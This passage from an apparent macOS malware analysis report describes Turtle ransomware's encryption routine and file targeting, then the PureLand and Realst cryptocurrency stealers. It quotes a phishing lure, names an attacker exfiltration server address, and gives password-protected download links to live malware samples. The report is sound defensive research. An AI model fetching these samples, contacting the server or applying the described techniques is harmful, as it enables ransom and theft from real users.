

Turtle's Platform-specific binaries

Though these samples were discovered there was no context or information regarding how Turtle could infect macOS systems. Moreover, similar to the LockBit macOS sample, this specimen seemed to still be somewhat in development, combined with the fact that there were not reports of infections in the wild, it possible that there is/was not an infection vector yet.

## **Persistence:** None

Ransomware rarely needs to persist: it simply runs, encrypts users' files, (and optionally demands a ransom). This macOS Turtle specimen is no different, and thus, does not persist.

**Capabilities:** Ransomware

The malware contains a function named  $en0cr0yp0tfile$ . Here's the library/API calls this function makes:

main.en0cr0yp0tFile:



Pretty easy to see given a file, it reads it into memory, encrypts it with AES (in CTR mode), renames the file, then overwrites the file's original contents with the encrypted data. Pretty standard ransomware logic (though the use of a symmetric encryption algorithm means ransomed files can be recovered).

The en0cr0yp0tFile function is invoked by the main.func1. This function is called for each file in the malware's working directory. (File enumerating is done via a call to the path filepath Walk function). However, it does not encrypt all files …only those matching the extensions .doc, .docx, or .txt. You can see those extensions as embedded strings:



Launching a **[File Monitor](https://objective-see.org/products/utilities.html#FileMonitor)**, and then executing the ransomware (in a directory containing documents and text files), results in the following file I/O events:

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter 
TurtleRansom-v0-macos-arm64.pkg
   "event" : "ES_EVENT_TYPE_NOTIFY_OPEN",
     "destination" : "/Users/user/Desktop/TR/file.docx",
     "process" : {
        "path" : "/Users/user/Desktop/TR/TurtleRansom-v0-macos-arm64.pkg",
 "name" : "TurtleRansom-v0-macos-arm64.pkg",
 "pid" : 938
}
  "event" : "ES EVENT TYPE NOTIFY RENAME",
     "source" : "/Users/user/Desktop/TR/file.docx",
     "destination" : "/Users/user/Desktop/TR/file.docx.TURTLERANSv0",
    "process" : {\n    'path" : "}/"/Users/user/Desktop/TR/TurtleRansom-v0-macos-arm64.pkg",
       "name" : "TurtleRansom-v0-macos-arm64.pkg",
       "pid" : 938
}
   "event" : "ES_EVENT_TYPE_NOTIFY_WRITE",
     "destination" : "/Users/user/Desktop/TR/file.docx.TURTLERANSv0",
     "process" : {
       path" : "/Users/user/Desktop/TR/TurtleRansom-v0-macos-arm64.pkg",
 "name" : "TurtleRansom-v0-macos-arm64.pkg",
 "pid" : 938
```
Note that the encrypted files are suffixed with the hard-coded extension "TURTLERANSv0".

## **Stealers:**

The most common type of new macOS malware in 2023, was undoubted "info stealers". Such malware is solely focused on collecting and stealing sensitive information from victims machines, such as cookies, password, certificates, crytocurrency wallets, and more. As there isn't much need to stick around once this information is obtained, such stealers often don't persist.

You can read more about the type of information on macOS systems, that stealers target in the following report (by Phil Stokes (@philofishal)):

**["Session Cookies, Keychains, SSH Keys and More | 7 Kinds of Data Malware Steals from macOS](https://www.sentinelone.com/blog/session-cookies-keychains-ssh-keys-and-more-7-kinds-of-data-malware-steals-from-macos-users/) Users"**

### **PureLand**

PureLand is a macOS stealer, predominantly focused on stealing information that would give its attackers access to users cryptocurrency wallets.

```
Download: PureLand (password: infect3d)
```
A researcher going by the Twitter handle @Iamdeadlyz uncovered (and analyzed) the PureLand stealer, noting it masqueraded as a "Play to Earn" (P2E) game:





### "**[PureLand — A Fake Project Related to the Sandbox Malspam](https://iamdeadlyz.medium.com/pureland-a-fake-project-related-to-the-sandbox-malspam-13b9abe751d1)**"



Iamdeadlyz's tweets and subsequent write-up analyzing the malware, noted that one of "The Sandbox" employees was hacked. (According to **[their Twitter account](https://twitter.com/TheSandboxGame)**, "The Sandbox" is, "a virtual gaming world where you can build, own, and monetize your gaming experiences."). The Co-Founder & COO of "The Sandbox", **[posted a screenshot](https://twitter.com/borgetsebastien/status/1630171946976411649)** showing how a malicious email was then spammed out from the hacked employees account:

# The Sandbox game (PURELAND) Event (외부) D 받은편지함 x

# The Sandbox 황진우 리드

에게 -

Hello! Take part in the BETA of the new game PureLand from The Sandbox Game

Get your access on the official website https://thepureland.io/metaverse Your beta code - ASPHCQ

**Official links:** Medium https://pure-land.medium.com// Whitepaper https://pure-land.gitbook.io/pureland/

Phishing Email (credit: @borgetsebastien)

Iamdeadlyz pointed out that following the links in the malicious email would bring you to a site hosted at thepureland.io/metaverse/:



PureLand Landing Page (credit: @iamdeadlyz)

Apparently users were also directly targeted via direct messages:



PureLand Landing Page (credit: @iamdeadlyz)

Users that downloaded the "game" and ran the installer, would instead be infected with the malware, which on macOS systems turned out to be a new stealer, (now) named PureLand.



Many stealers don't persist, and PureLand is no exception.



**Capabilities:** Stealer

The PureLand stealer arrives as a package (.pkg), that if run, will install what it claims to be a P2E game installer (Installer.app), into the Applications directory.

A quick examination of the app's binary reveals a myriad of strings related the capabilities of PureLand: stealing!



atomic



From the strings output, we can see

- 1. Address of attacker's (exfiltration?) server: 193.168.141.107:8888
- 2. Directories and file names related to browser data & extensions and directories related to various cryptocurrency wallets
- 3. Commands related to surveying/profiling the system

We also find various "search"-related functions:



PureLand Search Functions

In the analysis from Iamdeadlyz, it was noted that attempting to access Chrome's login data would result in a access prompt:



Access Prompt (credit: @Iamdeadlyz)

### **Realst**

Similar to Pureland the Realst malware is focused on stealing users' cryptocurrency (wallets, etc.).

Download: **[Realst](https://github.com/objective-see/Malware/raw/main/Realst.zip)** (password: infect3d)

@Iamdeadlyz continued research and analysis of stealers, which lead to the discover of Realst:





#### **Writeups:**

- "**[Fake Blockchain Games Deliver RedLine Stealer & Realst Stealer A New macOS Infostealer Malware](https://iamdeadlyz.gitbook.io/malware-research/july-2023/fake-blockchain-games-deliver-redline-stealer-and-realst-stealer-a-new-macos-infostealer-malware/)**"
